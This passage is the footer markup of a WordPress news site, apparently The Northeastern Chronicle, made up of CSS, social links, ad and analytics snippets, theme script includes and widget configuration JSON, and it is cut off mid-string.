<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_116 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_116 .tdm-social-item i.td-icon-linkedin,.tdi_116 .tdm-social-item i.td-icon-pinterest,.tdi_116 .tdm-social-item i.td-icon-blogger,.tdi_116 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_116 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0}.tdi_116 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_116 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_116"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/pg/thenortheasternchronicle/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/north.eastern.chronicle/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/tnec_IN"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/TheNorthEasternChronicle"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_117" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_118  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_118,.tdi_118 .tdc-columns{min-height:0}.tdi_118>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(90deg,#ff3a3a,#0d0b52);background:linear-gradient(90deg,#ff3a3a,#0d0b52)}.tdi_118,.tdi_118 .tdc-columns{display:block}.tdi_118 .tdc-columns{width:100%}.tdi_118:before,.tdi_118:after{display:table}@media (min-width:768px){.tdi_118{margin-left:-10px;margin-right:-10px}.tdi_118 .tdc-row-video-background-error,.tdi_118>.vc_column,.tdi_118>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_118.tdc-row-content-vert-center,.tdi_118.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_118.tdc-row-content-vert-bottom,.tdi_118.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_118.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_118.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_118{position:relative}.tdi_118 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_118{justify-content:center!important;text-align:center!important}}</style>
<div class="tdi_117_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_117_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 10px 0px!important}</style></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_120{width:40%!important;text-align:left!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_121 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_121" >
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_121{text-align:left!important}.tdi_121 .tdm-descr{color:#ffffff;font-family:Oswald!important}</style><p class="tdm-descr">Copyright ©️2021 TNEC INFOTAINMENT AND MEDIA PRIVATE LIMITED. All rights reserved.</p></div></div></div><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_123{vertical-align:baseline}.tdi_123>.wpb_wrapper,.tdi_123>.wpb_wrapper>.tdc-elements{display:block}.tdi_123>.wpb_wrapper>.tdc-elements{width:100%}.tdi_123>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_123>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_123{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_124 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>.tdi_124{justify-content:flex-end!important;text-align:right!important}</style>
<style>.tdi_125 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_125 .tdm-social-item i.td-icon-linkedin,.tdi_125 .tdm-social-item i.td-icon-pinterest,.tdi_125 .tdm-social-item i.td-icon-blogger,.tdi_125 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_125 .tdm-social-item{width:35px;height:35px;margin:0px 0px 0px 0}.tdi_125 .tdm-social-item i,.tds-team-member2 .tdi_125.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_125 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_125.tds-social1 .tdm-social-item:hover i{color:#eeee22}.tdi_125 .tdm-social-text{display:inline-block;margin-left:2px;margin-right:18px;color:#ffffff;font-family:Roboto!important}.tdi_125 .tdm-social-item-wrap:hover .tdm-social-text{color:#eeee22}@media (min-width:768px) and (max-width:1018px){.tdi_125 .tdm-social-text{font-size:11px!important}}@media (max-width:767px){.tdi_125 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_125 .tdm-social-text{display:none;font-size:11px!important}}</style><div class="tdm-social-wrapper tds-social1 tdi_125"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/pg/thenortheasternchronicle/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/pg/thenortheasternchronicle/"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/north.eastern.chronicle"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="https://www.instagram.com/north.eastern.chronicle"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/tnec_IN"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="https://twitter.com/tnec_IN"  class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/TheNorthEasternChronicle"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a><a href="https://www.youtube.com/TheNorthEasternChronicle"  class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6975fb873960f
    -->

    <div class="td-container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9305897663518549"
     crossorigin="anonymous"></script>
<!-- Site Square -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9305897663518549"
     data-ad-slot="2475436201"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KD3H265" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.northeasternchronicle.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script data-cfasync="false" type="text/javascript" id="clever-core">
                                    (function (document, window) {
                                        var a, c = document.createElement("script");

                                        c.id = "CleverCoreLoader53824";
                                        c.src = "//scripts.cleverwebserver.com/bf8d10bcab2dc7a52f707a5ae43f5137.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name);
                                        c.setAttribute("data-callback", "put-your-callback-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                </script>        


<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.northeasternchronicle.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdTrendingNow.js?ver=12.7.1" id="tdTrendingNow-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_42';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#0d0b52","icon_color_h":"#ff3a3a","toggle_txt":"Search for News","toggle_txt_color":"#0d0b52","toggle_txt_color_h":"#ff3a3a","f_toggle_txt_font_family":"445","f_toggle_txt_font_transform":"uppercase","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjUiLCJtYXJnaW4tYm90dG9tIjoiNSIsIm1hcmdpbi1sZWZ0IjoiMTAiLCJkaXNwbGF5IjoiIn19","form_offset_left":"20","form_width":"200","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_42');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_52';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_52');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"472","mm_align_screen":"yes","f_elem_font_family":"445","f_elem_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"eyJhbGwiOiIxNXB4IDIwcHggMTZweCIsInBvcnRyYWl0IjoiMTJweCAxNXB4IDEzcHgiLCJsYW5kc2NhcGUiOiIxNXB4IDE4cHggMTZweCJ9","f_elem_font_line_height":"1","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#0a0a0a","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"500","align_horiz":"content-horiz-left","f_elem_font_spacing":"0.4","show_mega":"yes","f_title_font_family":"445","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"445","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"500","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","main_sub_color":"#0a0a0a","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 